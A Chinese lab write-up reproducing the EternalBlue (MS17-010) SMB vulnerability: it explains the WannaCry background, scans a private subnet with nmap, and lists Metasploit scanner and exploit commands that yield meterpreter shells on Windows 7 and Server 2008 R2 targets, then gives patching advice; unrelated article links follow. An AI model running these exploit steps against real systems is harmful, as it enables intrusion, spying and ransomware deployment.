永恒之蓝MS17-010漏洞复现

永恒之蓝MS17-010漏洞复现

1.漏洞描述:

起因:

永恒之蓝(Eternalblue)是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

原理:

通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,通过恶意代码扫描并攻击开放445文件共享端口的Windows主机,只要用户主机在线,即可通过该漏洞,控制用户的主机。包括但不限于窥探窃取用户隐私数据、植入勒索病毒、植入远控木马等

2.漏洞影响Windows版本:

目前已知受影响的Windows 版本包括但不限于:WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

3.漏洞复现环境:

攻击机:Kali Linux (IP:192.168.161.130)



靶机1:Windows 7 旗舰版 x64(IP:192.168.161.139)

靶机2:Windows Server 2008 R2 x64(IP:192.168.161.129)

4.漏洞复现过程:(开启攻击机和两台靶机)

4.1、目标发现

在Kali Linux中使用命令:nmap 192.168.161.1/24 扫描本网段,查看存活的主机。

发现存活的目标主机,并且开启了445端口。

4.2、开始攻击

Kali Linux输入命令:msfconsole 使用MSF攻击框架

查找有关ms17-010的模块,命令:search ms17-010

4.2.1说明:



auxiliary/scanner/smb/smb_ms17_010 这个是scanner(扫描)模块,用来扫描判断目标主机是否存在永恒之蓝漏洞的。

4.2.2说明:

exploit/windows/smb/ms17_010_eternalblue 这个就是永恒之蓝的攻击模块,只要确定目标主机存在漏洞,即可使用这个模块进行攻击。

4.2.3判断目标主机是否存在漏洞:

靶机1:win-2008-R2(IP:192.168.161.129)

(1) use auxiliary/scanner/smb/smb_ms17_010

(2) set rhost 192.168.161.129

(3 ) run

(4) 【+】说明存在漏洞

靶机2:WIN7旗舰版(IP:192.168.161.139)

(1)在扫描模块下,set rhost 192.168.161.139

(2)run

(3)【+】说明也是存在漏洞的。



4.2.4使用攻击模块:



(1) use exploit/windows/smb/ms17_010_eternalblue

(2) set rhost 192.168.161.129 (设置目标IP)

(3) show options (显示攻击模块的参数)

(本机IP和本地监听端口默认已经设置)

(4) run

当出现meterpreter会话的时候说明已经入侵成功了!

输入shell,获取目标的命令执行窗口

再来看一下WIN7

(1) set rhost 192.168.161.139

(2) run

当获取到meterpreter会话的时候,两个目标就都已经沦陷了。不管是开启摄像头窥探隐私,还是上传勒索病毒,留下控制木马等等,都将轻而易举。

5.修复建议:

(1)关闭135、137、138、139、445等危险端口

(2)开启系统自动更新,及时下载系统的更新补丁

永恒之蓝MS17-010漏洞复现的更多相关文章

- 关于NSA的EternalBlue(永恒之蓝) ms17-010漏洞利用

好久没有用这个日志了,最近WannaCry横行,媒体铺天盖地的报道,我这后知后觉的才想起来研究下WannaCry利用的这个原产于美帝的国家安全局发现的漏洞,发现漏洞不说,可以,自己偷偷 ...

- [永恒之黑]CVE-2020-0796(漏洞复现)

实验环境: 靶机:windows10 1903 专业版 攻击机:kali 2020.3 VMware:vmware14 实验工具: Python 3.8.5 msfconsole 实验PROC: ...

- EternalBlue永恒之蓝漏洞复现

EternalBlue漏洞复现 1. 实训目的 永恒之蓝(EternalBlue)是由美国国家安全局开发的漏洞利用程序,对应微软漏洞编号ms17-010.该漏洞利用工具由一个名为”影子经济人”( ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

- “永恒之蓝”(Wannacry)蠕虫全球肆虐 安装补丁的方法

“永恒之蓝”利用0day漏洞 ,通过445端口(文件共享)在内网进行蠕虫式感染传播,没有安装安全软件或及时更新系统补丁的其他内网用户就极有可能被动感染,所以目前感染用户主要集中在企业.高校等内网环境下 ...

- 【研究】ms17-010永恒之蓝漏洞复现

1 永恒之蓝漏洞复现(ms17-010) 1.1 漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放44 ...

- Metasploitable3学习笔记--永恒之蓝漏洞复现

漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不 ...

- 永恒之蓝ms17_010漏洞复现

1.什么是永恒之蓝 永恒之蓝(Eternal Blue)爆发于2017年4月14日晚,是一种利用Windows系统的SMB协议漏洞来获取系统的最高权限,以此来控制被入侵的计算机. 2.SMB协议 SM ...

- 永恒之蓝(MS17-010)漏洞复现

1. 漏洞介绍 永恒之蓝: 恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含"永恒之蓝"工具,"永恒之 ...

随机推荐

- CRM帮助B2B企业持续改善战略决策「上篇」

数据一直都是企业和客户的热点话题.客户期望得到更加个性化的感受,企业则期望使用数据来持续改善战略决策和给予更好的服务 B2B企业如何更合理地利用客户资料: 数据采集 长期以来,B2C行业的企业都是通过 ...

- laravel 批量删除

<button id="delAll">批量删除</button>//给按钮一个id属性 <input type="checkbox&quo ...

- [刷题] 200 Number of Islands

要求 给定一个二维数组,只有0和1两个字符,1代表陆地,0代表水域,纵向和横向的陆地连接成岛屿,被水域隔开,求出地图中有多少岛屿 思路 对要查找的区域进行双重循环遍历,寻找陆地 从陆地初始点开始进行深 ...

- 【山外笔记-工具框架】SVN版本控制系统

[山外笔记-框架工具]SVN版本控制系统 学习资料: 1.本文打印版下载地址:[山外笔记-框架工具笔记]SVN版本控制工具-打印版.pdf 2.SVN和TortoiseSVN在线中文文档:http:/ ...

- wmctrl像xmonad那样方便地用快捷键来控制任务窗口的显示

窗口左右互搏之wmctrl篇 分类: LINUX 2012-10-24 16:34:41 一直有个念头,就是能够像xmonad那样方便地用快捷键来控制任务窗口的显示,今天弄wmctrl,刚好有时间 ...

- C/C++ 复习

本文总结一下C++面试时常遇到的问题.C++面试中,主要涉及的考点有 关键字极其用法,常考的关键字有const, sizeof, typedef, inline, static, extern, ne ...

- GPIO端口上拉下拉 与 硬件图的上拉下拉

硬件图上的上拉下拉: 没有触发时默认接到IO的是高电平就是上拉: 没有触发时默认接到IO的是低电平就是 下拉: (2)对应GPIO的配置 配置与你的外围电路息息相关: 比如下图: 你只能配置为上拉: ...

- 重新整理 .net core 实践篇————依赖注入应用之援军[四]

前言 介绍第三方依赖注入框架Autofac,看看为我们解决什么问题. 下面介绍4个点: 命名注册 属性注册 aop 注入 子容器命名 正文 为什么我们需要使用第三方框架?第三方框架为我们做了什么?第三 ...

- Python判断身份证是否合法

利用正则表达式实现对身份证合法程度的判断 1 # !usr/bin/env python3 2 # coding:utf-8 3 """ 4 @ Copyright (c ...

- Ansible学习分享(基本)

背景:Teamleader提到一款好用的自动化配置管理工具,于是前去学习实践,有了下面分享. 纲要 一.Ansible简介 二.Ansible准备 2.1 Ansible安装 2.2 设置SSH公钥验 ...